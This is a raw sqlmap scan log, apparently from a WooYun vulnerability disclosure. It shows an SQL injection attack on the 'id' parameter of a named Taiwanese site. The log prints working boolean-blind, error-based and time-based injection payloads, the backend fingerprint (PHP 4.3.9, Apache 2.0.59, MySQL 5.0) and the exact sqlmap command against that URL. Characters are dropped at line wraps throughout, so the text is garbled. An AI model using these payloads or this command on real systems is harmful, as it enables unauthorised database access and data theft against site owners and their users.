 =2')
[14:28:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
injection not exploitable with NULL values. Do you want to try with a random in
eger value for option '--union-char'? [Y/n] Y
[14:29:10] [WARNING] if UNION based SQL injection is not detected, please consi
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:29:10] [INFO] testing 'MySQL UNION query (81) - 1 to 20 columns'
[14:29:32] [INFO] testing 'MySQL UNION query (81) - 22 to 40 columns'
[14:29:56] [INFO] target URL appears to be UNION injectable with 26 columns
[14:30:58] [INFO] testing 'MySQL UNION query (81) - 42 to 60 columns'
[14:31:25] [INFO] testing 'MySQL UNION query (81) - 62 to 80 columns'
[14:31:43] [INFO] testing 'MySQL UNION query (81) - 82 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 233 HTTP(s)
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=50880' AND 4602=4602 AND 'GNjP'='GNjP
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
Payload: id=50880' AND (SELECT 8997 FROM(SELECT COUNT(*),CONCAT(0x71786a767
,(SELECT (ELT(8997=8997,1))),0x7170787071,FLOOR(RAND(0)*2))x FROM INFORMATION_S
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'Rvhq'='Rvhq
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
Payload: id=50880' OR (SELECT * FROM (SELECT(SLEEP(5)))tnZd) AND 'jmmI'='jm
I
---
[14:32:01] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[14:32:01] [INFO] fetched data logged to text files under 'C: ql
ap\output\www.goodnews.org.tw'
[*] shutting down at 14:32:01
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/magazine.ph
?id=50880"
www.wooyun.org